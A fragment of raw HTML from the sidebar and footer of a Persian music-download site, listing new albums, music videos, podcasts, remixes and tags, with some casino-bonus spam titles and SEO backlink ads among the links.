	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,482 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,068 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,340 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,770 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,557 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,082 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,416 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,283 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,214 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,921 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید امیر تتلو &#8211; پریشب" href="http://www.persian-star.net/amir-tataloo-parishab/">دانلود آهنگ جدید امیر تتلو &#8211; پریشب</a></li>
<li><a title="دانلود آهنگ جدید معین زد &#8211; حست دروغه" href="http://www.persian-star.net/moein-z-heset-doroghe/">دانلود آهنگ جدید معین زد &#8211; حست دروغه</a></li>
<li><a title="دانلود آهنگ بارون از آذین بردیا بهترین کیفیت رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d8%a7%d8%b2-%d8%a2%d8%b0%db%8c%d9%86-%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86/">دانلود آهنگ بارون از آذین بردیا بهترین کیفیت رادیو جوان</a></li>
<li><a title="دانلود آهنگ اشتباه کردی از مهدیار با پخش آنلاین+متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%da%a9%d8%b1%d8%af%db%8c-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1-%d8%a8%d8%a7-%d9%be%d8%ae/">دانلود آهنگ اشتباه کردی از مهدیار با پخش آنلاین+متن</a></li>
<li><a title="دانلود آهنگ جدید بنیامین بهادری &#8211; تو خوشگلی" href="http://www.persian-star.net/benyamin-bahadori-to-khoshgeli/">دانلود آهنگ جدید بنیامین بهادری &#8211; تو خوشگلی</a></li>
<li><a title="دانلود آهنگ جدید شادمهر عقیلی &#8211; بی احساس" href="http://www.persian-star.net/shadmehr-aghili-bi-ehsas/">دانلود آهنگ جدید شادمهر عقیلی &#8211; بی احساس</a></li>
<li><a title="دانلود آهنگ ریمیکس رفیق نیمه راه از احمد شهابی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%b1%d9%81%db%8c%d9%82-%d9%86%db%8c%d9%85%d9%87-%d8%b1%d8%a7%d9%87-%d8%a7%d8%b2-%d8%a7%d8%ad%d9%85/">دانلود آهنگ ریمیکس رفیق نیمه راه از احمد شهابی رادیو جوان</a></li>
<li><a title="دانلود آهنگ قلمرو  از حمیدبرسام + پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%82%d9%84%d9%85%d8%b1%d9%88-%d8%a7%d8%b2-%d8%ad%d9%85%db%8c%d8%af%d8%a8%d8%b1%d8%b3%d8%a7%d9%85-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/">دانلود آهنگ قلمرو  از حمیدبرسام + پخش آنلاین</a></li>
<li><a title="دانلود آهنگ چرا نمیرقصی از پیام قلی اف رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%86%d8%b1%d8%a7-%d9%86%d9%85%db%8c%d8%b1%d9%82%d8%b5%db%8c-%d8%a7%d8%b2-%d9%be%db%8c%d8%a7%d9%85-%d9%82%d9%84%db%8c-%d8%a7%d9%81-%d8%b1/">دانلود آهنگ چرا نمیرقصی از پیام قلی اف رادیو جوان</a></li>
<li><a title="دانلود آهنگ نگو چرا از کیوان شهسواری رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%da%af%d9%88-%da%86%d8%b1%d8%a7-%d8%a7%d8%b2-%da%a9%db%8c%d9%88%d8%a7%d9%86-%d8%b4%d9%87%d8%b3%d9%88%d8%a7%d8%b1%db%8c-%d8%b1%d8%a7/">دانلود آهنگ نگو چرا از کیوان شهسواری رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
